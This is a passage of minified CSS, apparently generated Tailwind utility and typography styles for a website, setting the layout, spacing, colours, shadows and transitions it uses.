code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.prose{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.inset-x-\[-1px\]{inset-inline:-1px}.top-0{top:0}.top-1\/2{top:50%}.-right-4{right:-1rem}.-right-11{right:-2.75rem}.right-0{right:0}.right-5{right:1.25rem}.-bottom-\[1px\]{bottom:-1px}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-\[1px\]{bottom:1px}.-left-4{left:-1rem}.-left-11{left:-2.75rem}.left-0{left:0}.left-1\/2{left:50%}.left-3{left:.75rem}.left-3\.5{left:.875rem}.left-4{left:1rem}.z-0{z-index:0}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-span-3{grid-column:span 3/span 3}.container{width:100%}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:744px){.container{max-width:744px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1133px){.container{max-width:1133px}}@media (min-width:1280px){.container{max-width:1280px}}.m-0{margin:0}.container{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.container{max-width:none}}@media (min-width:1232px){.container{max-width:1232px}}.mx-3{margin-inline:.75rem}.mx-4{margin-inline:1rem}.mx-auto{margin-inline:auto}.my-3{margin-block:.75rem}.my-6{margin-block:1.5rem}.my-8{margin-block:2rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-16{margin-top:4rem}.mt-auto{margin-top:auto}.mr-4{margin-right:1rem}.mb-0{margin-bottom:0}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.-ml-1\.5{margin-left:-.375rem}.ml-0{margin-left:0}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[-4px\]{margin-left:-4px}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-12{width:3rem;height:3rem}.size-full{width:100%;height:100%}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-\[3px\]{height:3px}.h-\[26px\]{height:26px}.h-\[30px\]{height:30px}.h-\[83px\]{height:83px}.h-\[96px\]{height:96px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[160px\]{height:160px}.h-\[250px\]{height:250px}.h-\[256px\]{height:256px}.h-\[260px\]{height:260px}.h-\[400px\]{height:400px}.h-\[500px\]{height:500px}.h-\[var\(--mobile-height\)\]{height:var(--mobile-height)}.h-auto{height:auto}.h-full{height:100%}.max-h-\[64px\]{max-height:64px}.max-h-\[205px\]{max-height:205px}.max-h-\[var\(--show-hero-min-h\)\]{max-height:var(--show-hero-min-h)}.min-h-\[48px\]{min-height:48px}.min-h-\[140px\]{min-height:140px}.min-h-\[var\(--show-hero-min-h\)\]{min-height:var(--show-hero-min-h)}.\[width\:calc\(100vw-6rem\)\]{width:calc(100vw - 6rem)}.\[width\:var\(--mobile-width\)\]{width:var(--mobile-width)}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-20{width:5rem}.w-\[2ch\]{width:2ch}.w-\[27px\]{width:27px}.w-\[42\.5\%\]{width:42.5%}.w-\[50px\]{width:50px}.w-\[66px\]{width:66px}.w-\[80px\]{width:80px}.w-\[84px\]{width:84px}.w-\[90px\]{width:90px}.w-\[135px\]{width:135px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[185px\]{width:185px}.w-\[275px\]{width:275px}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[120px\]{max-width:120px}.max-w-\[220px\]{max-width:220px}.max-w-\[253px\]{max-width:253px}.max-w-\[325px\]{max-width:325px}.max-w-\[744px\]{max-width:744px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-none{max-width:none}.min-w-0{min-width:0}.min-w-\[2\.5rem\]{min-width:2.5rem}.min-w-\[210px\]{min-width:210px}.flex-1{flex:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-5\/12{flex-basis:41.6667%}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-75{--tw-scale-x:75%;--tw-scale-y:75%;--tw-scale-z:75%;scale:var(--tw-scale-x)var(--tw-scale-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,_minmax\(300px\,_1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-y-8{row-gap:2rem}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-md{border-top-right-radius:var(--radius-md)}.rounded-br-lg{border-bottom-right-radius:var(--radius-lg)}.rounded-br-md{border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#b91959\]{border-color:#b91959}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-primary-fuchsia{border-color:var(--color-primary-fuchsia)}.border-primary-purple{border-color:var(--color-primary-purple)}.border-secondary-disabled-grey{border-color:var(--color-secondary-disabled-grey)}.border-secondary-oatmeal-border{border-color:var(--color-secondary-oatmeal-border)}.border-shade-dark-brown-30{border-color:var(--color-shade-dark-brown-30)}.border-shade-green-80{border-color:var(--color-shade-green-80)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-200{border-color:var(--color-yellow-200)}.bg-\[\#e7eeed\]{background-color:#e7eeed}.bg-\[rgb\(0\,110\,80\)\]{background-color:#006e50}.bg-\[var\(--color-primary-light-purple\)\]{background-color:var(--color-primary-light-purple)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-orange-50{background-color:var(--color-orange-50)}.bg-primary-dark-brown{background-color:var(--color-primary-dark-brown)}.bg-primary-dark-green{background-color:var(--color-primary-dark-green)}.bg-primary-darker-purple{background-color:var(--color-primary-darker-purple)}.bg-primary-darker-sage{background-color:var(--color-primary-darker-sage)}.bg-primary-fuchsia{background-color:var(--color-primary-fuchsia)}.bg-primary-purple{background-color:var(--color-primary-purple)}.bg-primary-white{background-color:var(--color-primary-white)}.bg-secondary-disabled-grey{background-color:var(--color-secondary-disabled-grey)}.bg-secondary-lighter-aqua{background-color:var(--color-secondary-lighter-aqua)}.bg-secondary-lighter-green{background-color:var(--color-secondary-lighter-green)}.bg-secondary-oatmeal{background-color:var(--color-secondary-oatmeal)}.bg-shade-dark-brown-20{background-color:var(--color-shade-dark-brown-20)}.bg-shade-dark-brown-50{background-color:var(--color-shade-dark-brown-50)}.bg-shade-green-40{background-color:var(--color-shade-green-40)}.bg-shade-lighter-aqua-20{background-color:var(--color-shade-lighter-aqua-20)}.bg-shade-white-80{background-color:var(--color-shade-white-80)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-\[size\:265px_auto\]{background-size:265px}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-\[right_bottom\]{object-position:right bottom}.object-\[top_right\]{object-position:top right}.object-center{object-position:center}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-2{padding-inline:.5rem}.px-3{padding-inline:.75rem}.px-4{padding-inline:1rem}.px-5{padding-inline:1.25rem}.px-6{padding-inline:1.5rem}.px-\[0\.15em\]{padding-inline:.15em}.px-\[5px\]{padding-inline:5px}.py-1\.5{padding-block:.375rem}.py-2{padding-block:.5rem}.py-2\.5{padding-block:.625rem}.py-3{padding-block:.75rem}.py-6{padding-block:1.5rem}.py-8{padding-block:2rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-10{padding-left:2.5rem}.pl-13{padding-left:calc(var(--spacing)*13)}.pl-16{padding-left:4rem}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.text-6xl{font-size:2.5rem;line-height:var(--tw-leading,1.25)}.text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.text-sm{font-size:.875rem;line-height:var(--tw-leading,1.5rem)}.text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.text-xs{font-size:.75rem;line-height:var(--tw-leading,1.25rem)}.text-\[1\.1rem\]{font-size:1.1rem}.text-\[1rem\]{font-size:1rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[16px\]{font-size:16px}.text-\[17\.6px\]{font-size:17.6px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[55px\]{font-size:55px}.leading-5\.5{--tw-leading:calc(var(--spacing)*5.5);line-height:calc(var(--spacing)*5.5)}.leading-6{--tw-leading:1.5rem;line-height:1.5rem}.leading-10{--tw-leading:2.5rem;line-height:2.5rem}.leading-15{--tw-leading:calc(var(--spacing)*15);line-height:calc(var(--spacing)*15)}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[27\.2px\],.leading-\[27\.20px\]{--tw-leading:27.2px;line-height:27.2px}.leading-\[30px\]{--tw-leading:30px;line-height:30px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[40px\]{--tw-leading:40px;line-height:40px}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[-0\.02em\]{--tw-tracking:-.02em;letter-spacing:-.02em}.tracking-\[-0\.56px\]{--tw-tracking:-.56px;letter-spacing:-.56px}.tracking-\[-0\.352px\]{--tw-tracking:-.352px;letter-spacing:-.352px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-nowrap{text-wrap:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-\[\#3b3630\]{color:#3b3630}.text-\[var\(--color-primary-darker-sage\)\]{color:var(--color-primary-darker-sage)}.text-current{color:currentColor}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-inherit{color:inherit}.text-orange-800{color:var(--color-orange-800)}.text-primary-dark-brown{color:var(--color-primary-dark-brown)}.text-primary-dark-green{color:var(--color-primary-dark-green)}.text-primary-fuchsia{color:var(--color-primary-fuchsia)}.text-primary-purple{color:var(--color-primary-purple)}.text-secondary-disabled-grey{color:var(--color-secondary-disabled-grey)}.text-white{color:var(--color-white)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.not-italic{font-style:normal}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-transparent{text-decoration-color:#0000}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[6px\]{text-underline-offset:6px}.opacity-0{opacity:0}.opacity-95{opacity:.95}.opacity-100{opacity:1}.shadow-md\/25{--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_2px_\#00afeb\]{--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_1px_3px_0px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 1px 3px 0px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-primary{--tw-ring-color:var(--color-primary-blue)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-0{--tw-brightness:brightness(0%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#0000001a))drop-shadow(0 1px 1px var(--tw-drop-shadow-color,#0000000f));--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a)drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[visibility\]{transition-property:visibility;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-\[cubic-bezier\(0\.25\,0\.46\,0\.45\,0\.94\)\]{--tw-ease:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.content-\[\'\'\]{--tw-content:"";content:var(--tw-content)}.outline-none{--tw-outline-style:none;outline-style:none}.ring-inset{--tw-ring-inset:inset}.empty\:hidden:empty{display:none}@media 